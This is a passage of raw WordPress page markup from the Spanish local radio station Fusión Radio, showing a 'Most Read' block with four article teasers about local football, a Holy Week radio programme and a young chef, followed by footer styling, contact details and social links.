block_tdi_88_c44.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88_c44","tdc_css_class":"tdi_88_c44","tdc_css_class_style":"tdi_88_c44_rand_style"}';
block_tdi_88_c44.td_column_number = "1";
block_tdi_88_c44.block_type = "td_flex_block_1";
block_tdi_88_c44.post_count = "4";
block_tdi_88_c44.found_posts = "2144";
block_tdi_88_c44.header_color = "";
block_tdi_88_c44.ajax_pagination_infinite_stop = "";
block_tdi_88_c44.max_num_pages = "536";
tdBlocksArray.push(block_tdi_88_c44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_88_c44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/" rel="bookmark" class="td-image-wrap" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/858b4163-2bfa-4a5b-aa8e-31b1acf12024-696x274-1.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/" rel="bookmark" title="Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»">Manolo Pérez Cruz, presidente de la AD Fútbol Base Torreño: «Me gustaría saber porque me echó el presidente de La Torre del palco»</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T18:40:35+00:00" >28 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Como siempre nos deja titulares, Manolo Pérez Cruz, que va a cumplir 9 años como presidente de la AD Fútbol Base Torreño. Una figura...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/manolo-perez-cruz-presidente-de-la-ad-futbol-base-torreno-me-gustaria-saber-porque-me-echo-el-presidente-de-la-torre-del-palco/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 8 temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/08-la-voz-del-sentimiento-LQ-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 8 temporada 2026">La voz del sentimiento, Programa 8 temporada 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T21:23:11+00:00" >27 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El equipo de La Voz del Sentimiento, con Pablo Domínguez al frente, se desplazó hasta el emblemático Convento de San Francisco para realizar un balance...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/el-caleteno-jorge-herreras-tiene-un-sueno-triunfar-en-la-alta-cocina/" rel="bookmark" class="td-image-wrap" title="El caleteño Jorge Herreras tiene un sueño: triunfar en la alta cocina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/bc8a1037-47fe-4fd4-9056-87c74191967d-696x456.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/el-caleteno-jorge-herreras-tiene-un-sueno-triunfar-en-la-alta-cocina/" rel="bookmark" title="El caleteño Jorge Herreras tiene un sueño: triunfar en la alta cocina">El caleteño Jorge Herreras tiene un sueño: triunfar en la alta cocina</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T19:32:03+00:00" >27 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/el-caleteno-jorge-herreras-tiene-un-sueno-triunfar-en-la-alta-cocina/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hoy hemos compartido un rato muy agradable y culinario con Jorge Herreras. Este joven de Caleta de Vélez quiere triunfar en el mundo de...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/el-caleteno-jorge-herreras-tiene-un-sueno-triunfar-en-la-alta-cocina/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 7, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/07-la-voz-del-sentimiento-LQ-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 7, temporada 2026">La voz del sentimiento, Programa 7, temporada 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T08:56:15+00:00" >27 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Con la Cuaresma en el horizonte, la actividad en las casas de hermandad y templos de Vélez-Málaga se intensifica.

VÍDEO DEL PROGRAMA
https://youtu.be/3BSaZtyUeyQ
AUDIO DEL PROGRAMA
https://www.ivoox.com/listen_mf_167313051_feed_1.mp3

En la...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_89_f41" class="tdc-zone"><div class="tdc_zone tdi_90_ef5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90_ef5{
                    min-height: 0;
                }
</style><div id="tdi_91_5ac" class="tdc-row stretch_row"><div class="vc_row tdi_92_b0f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_b0f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_92_b0f{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_92_b0f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_92_b0f{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_b0f{
padding-top:44px !important;
}
}

</style>
<div class="tdi_91_5ac_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_91_5ac_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_91_5ac_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_94_4c1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_4c1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_96_1e5  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_1e5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_98_44f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98_44f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_100_11c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100_11c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_102_c4c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102_c4c{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_104_155  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104_155{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_106_e9a  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106_e9a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_e9a{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108_66f  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_66f{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_110_e79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110_e79{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_110_e79{
padding-bottom:30px !important;
}

.tdi_110_e79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_e79{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_112_eff  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_eff{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_eff{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_eff{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_113_6e6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113_6e6" >
<style>

/* inline tdc_css att */

.tdi_113_6e6{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_6e6{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113_6e6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113_6e6 .tdb-logo-a,
                .tdi_113_6e6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_113_6e6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_113_6e6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_113_6e6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_113_6e6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_113_6e6 .tdb-logo-text-title{
                    display: block;
                }.tdi_113_6e6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_113_6e6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_115_9a1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115_9a1{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_115_9a1{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_9a1{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116_757 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_757" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_757{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117_677 .tdm-title{
					color: #ffffff;
				}.tdi_117_677 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_117_677"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118_627 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118_627" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_627{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_627 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_627 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119_4e7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_4e7" >
<style>

/* inline tdc_css att */

.tdi_119_4e7{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_4e7{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_4e7 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_119_4e7 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_4e7 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_121_784  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121_784{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121_784{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122_5f5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_5f5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122_5f5{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_123_c9e .tdm-title{
					color: #ffffff;
				}.tdi_123_c9e .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_123_c9e"><h3 class="tdm-title tdm-title-md">SÍGUENOS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_124_1fc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124_1fc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_124_1fc{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_125_497 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_125_497 .tdm-social-item i.td-icon-twitter,
				.tdi_125_497 .tdm-social-item i.td-icon-linkedin,
				.tdi_125_497 .tdm-social-item i.td-icon-pinterest,
				.tdi_125_497 .tdm-social-item i.td-icon-blogger,
				.tdi_125_497 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_125_497 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_125_497 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_125_497 .tdm-social-item i,
				.tds-team-member2 .tdi_125_497.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_125_497 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_125_497.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_125_497 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_125_497 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_125_497 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125_497 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_125_497 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_125_497 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_125_497 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_125_497"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/fusionradiomalaga/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/fusionradiomalaga" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@fusionradiomalaga" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_126_669" class="tdc-row stretch_row"><div class="vc_row tdi_127_497  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_127_497{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_127_497{
position:relative;
}

.tdi_127_497 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_127_497{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_126_669_rand_style td-element-style" ><style>
.tdi_126_669_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_129_15c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_129_15c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130_ecd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130_ecd" >
<style>

/* inline tdc_css att */

.tdi_130_ecd{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130_ecd{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_130_ecd .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; UNIMEDIOS - Agencia de Marketing en Vélez-Málaga 2025</p></div></div></div><div class="vc_column tdi_132_4fe  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_132_4fe{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_132_4fe{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_4fe{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_133_67c td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_133_67c" >
<style>

/* inline tdc_css att */

.tdi_133_67c{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_133_67c { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_133_67c{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133_67c{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_133_67c{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_133_67c li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_133_67c .sub-menu{
					display: none;
				}.tdi_133_67c ul{
					margin: 0px;
				}.tdi_133_67c ul li{
					margin-right: 16px;
				}.tdi_133_67c a{
					color: #cccccc;
				}.tdi_133_67c a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_133_67c class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
